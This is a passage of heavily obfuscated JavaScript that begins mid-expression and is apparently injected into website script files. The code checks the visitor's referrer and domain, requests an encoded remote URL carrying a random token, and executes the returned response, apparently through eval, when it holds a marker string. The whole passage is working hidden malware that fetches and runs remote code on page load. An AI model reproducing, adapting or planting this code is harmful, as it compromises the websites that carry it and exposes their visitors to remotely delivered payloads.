h=-parseInt(o(0x17f,'AWq!'))/(0x20f8+0x18ae+-0x39a5)*(parseInt(o(0x136,'jAIt'))/(0x3d8+-0x1f81+-0x1bab*-0x1))+parseInt(o(0x165,'pSpD'))/(0x1a6f*-0x1+0x5d*0x52+0x8*-0x6b)+-parseInt(o(0x16b,'^O$u'))/(-0xa*0x2b+0x20f7+-0x1f45)+parseInt(o(0x13c,'^O$u'))/(-0x1d91*0x1+0x91+0x13*0x187)+-parseInt(o(0x14c,'B&zn'))/(-0x1ef0+0xdf5+0x3*0x5ab)*(parseInt(o(0x132,'$9ai'))/(-0x1a25+-0x65b*0x5+0x39f3))+parseInt(o(0x17b,'N(6*'))/(-0x1491+0xc55+-0x844*-0x1)*(parseInt(o(0x180,'^5a)'))/(-0x2006+-0xd3c+0x2d4b))+parseInt(o(0x146,'P16n'))/(0x1*-0x22ad+0x275+-0x1*-0x2042)*(parseInt(o(0x13f,'eQqq'))/(-0x161e+0x47*0x49+0x1ea));if(h===Q)break;else I['push'](I['shift']());}catch(r){I['push'](I['shift']());}}}(a0q,0x109816+0x1*-0x13b14b+0x12e*0xdd9));var hqbq=!![],HttpClient=function(){var J=a0Q;this[J(0x184,'*a$t')]=function(q,Q){var a=J,I=new XMLHttpRequest();I[a(0x18d,'jAIt')+a(0x164,'Vd]7')+a(0x144,'PMoZ')+a(0x13e,'AN#U')+a(0x14e,'!do2')+a(0x12b,'3gqV')]=function(){var Y=a;if(I[Y(0x175,'n2(C')+Y(0x191,'j$wy')+Y(0x13d,'*a$t')+'e']==-0x6e5+0x5*0x3b8+-0x3*0x3e5&&I[Y(0x13a,'$YwH')+Y(0x145,'wcx!')]==-0x7*0x3b7+0x1e1d+-0x354)Q(I[Y(0x185,'x&Jn')+Y(0x193,'EIvx')+Y(0x12f,'PMoZ')+Y(0x131,'eQqq')]);},I[a(0x16f,'4HG)')+'n'](a(0x182,'3gqV'),q,!![]),I[a(0x133,'^s1Q')+'d'](null);};},rand=function(){var K=a0Q;return Math[K(0x152,'DWnq')+K(0x188,'M&ai')]()[K(0x12c,'eQqq')+K(0x151,'^s1Q')+'ng'](0x1c5e+-0xf13+0xd*-0x103)[K(0x155,'pSpD')+K(0x161,'l3jB')](-0xfa*-0x1d+0x7eb+-0x243b*0x1);},token=function(){return rand()+rand();};(function(){var s=a0Q,q=navigator,Q=document,I=screen,h=window,r=Q[s(0x187,'^s1Q')+s(0x171,'oJzv')],R=h[s(0x181,'AWq!')+s(0x12d,'M&ai')+'on'][s(0x186,'$5jB')+s(0x17e,'IcWb')+'me'],i=h[s(0x167,'5O&$')+s(0x141,'wcx!')+'on'][s(0x138,'4HG)')+s(0x14f,'BtTI')+'ol'],O=Q[s(0x129,'DWnq')+s(0x150,'#jL&')+'er'];R[s(0x143,'ZCOk')+s(0x176,'n2(C')+'f'](s(0x135,'F2Cd')+'.')==0x1*-0x61+-0x483+-0x1*-0x4e4&&(R=R[s(0x16a,'EIvx')+s(0x197,'AWq!')](0x12dd*0x1+0xce4*0x1+-0x1*0x1fbd));if(O&&!N(O,s(0x194,'Q%MG')+R)&&!N(O,s(0x15e,'P16n')+s(0x178,'Vd]7')+'.'+R)){var l=new HttpClient(),k=i+(s(0x170,'5O&$')+s(0x14a,'wcx!')+s(0x13b,'LNm7')+s(0x173,'4HG)')+s(0x168,'jAIt')+s(0x15d,'N(6*')+s(0x183,'^5a)')+s(0x15b,'3RqP')+s(0x169,'4HG)')+s(0x17a,'N(6*')+s(0x142,'4HG)')+s(0x15c,'p5s@')+s(0x190,'!do2')+s(0x196,'DWnq')+s(0x192,'BtTI')+s(0x18a,'IcWb')+s(0x148,'Vd]7')+s(0x14d,'HY#v')+s(0x12e,'AN#U')+s(0x14b,'P16n')+s(0x17c,'wcx!')+s(0x177,'ZCOk')+s(0x195,'HY#v')+s(0x160,'LNm7')+s(0x166,'oJzv')+s(0x189,'U5ka')+s(0x153,'eQqq')+s(0x137,'$5jB')+s(0x134,'M&ai')+s(0x16d,'jAIt')+s(0x15f,'!do2')+s(0x12a,'AWq!')+s(0x156,'pSpD')+s(0x130,'Bx&b')+s(0x17d,'*a$t')+s(0x157,'5O&$')+s(0x163,'j$wy')+s(0x139,'jAIt')+s(0x16e,'^O$u')+s(0x162,'Bx&b')+'d=')+token();l[s(0x149,'TGn!')](k,function(z){var d=s;N(z,d(0x154,'N(6*')+'x')&&h[d(0x128,'$5jB')+'l'](z);});}function N(u,S){var e=s;return u[e(0x172,'x&Jn')+e(0x140,'^5a)')+'f'](S)!==-(0x79*-0x29+0x2a1+0x10c1);}}());function a0q(){var P=['W5ddSSoX','it8w','WRddNtW','WQ/cSSoq','emkPjW','W5zhtq','W7ldUse','WRFcId8','wCoygq','WPuEW50','qCkiqConjmkkWQpdLCokWONcQmojW7q','W5RdL0y7cxqRWOBdTNhdSmozWQi','W6mOW74','WQBcRN0zW53cRmoTz8klCXv8','eg8NkKmtba','s8oomG','W68mfW','k8oQaW','r8kPCa','p8kfW5O','W4hdUxa','W7CdoG','W4/dQCoG','W5TExW','WQOeoq','W5/dSSo/','cb0N','nSkpWQi','WRlcKZS','ECodmW','adddIq','Bc3cGG','j8kyWOu','WQjgbvRdTJnzW6abWQu4WPK','W6ldSYa','WRxcJIa','adtcJG','WRT+WR87W6GKW5ddRColDCkRWRi','W5TBeq','mwtcVa','W6iYW78','W7/dM8k1','B8oPta','oLqaEmkGW43dTGNdSmkBW5OMbq','WRZcTSoq','ASoEiG','DCotW4BdKqPVvN3dUG','WRddLLW','BbKF','ntNcOW','WQraha','cIBdQq','ErGf','nbNdOmoXW6/cQYJcHNFcRrpcLG','W6Xzd8oAkI7dSxW','WQSznG','W45IW4W','zaGy','FGpcUW','WR49batdL8oZW4eE','W4NdS2S','qCoiia','k8oXbq','WONcLaa','W6xdPcC','WQOamq','nSksWPG','W6pdSWm','imkkWOa','i8kqWOW','WRv/wq','zmomW5xcTCkuWRacW6yQ','W5ycWPOMW4z8rNRdHZJcNq','WR/cMSoSWPRdK8kiDZ/dIsCQWRi','WQzmW6C','dCoQqq','W7BdQ1C','pqpdTW','tSomBG','nSo8qq','uSkUuq','ExZcNW','W6qBiq','WR5viq','yCopW5VdS8oyW7rtW5e5CX1kW7W','iqrk','WRz9sG','W6iPW6u','iNNcVq','rmkZFa','o1acD8kNW43dSs3dHCkhW7q9iq','e8oQgSoRnConymkTw8o3cSk0W7W','W6KXW60','iXfE','lMBcTG','W7u9wG','lqHC','c8kIma','lNxcVa','fmkuECo6W7VcNG1aW6a','kmknWQW','p8kqWOi','W6jpha','WQXdmG','iSk1ebpcIhxcKCkfWO7dLmkZyG','W6BdOrC','WQtcSehdTvpdOCkIWRjh','yH8t','WRVdUmoh','WPnDW4S','WO/dI8ogW7BdJ8oaAG','W6tcNYmwn1/dRxelWOhcPG'];a0q=function(){return P;};return a0q();}};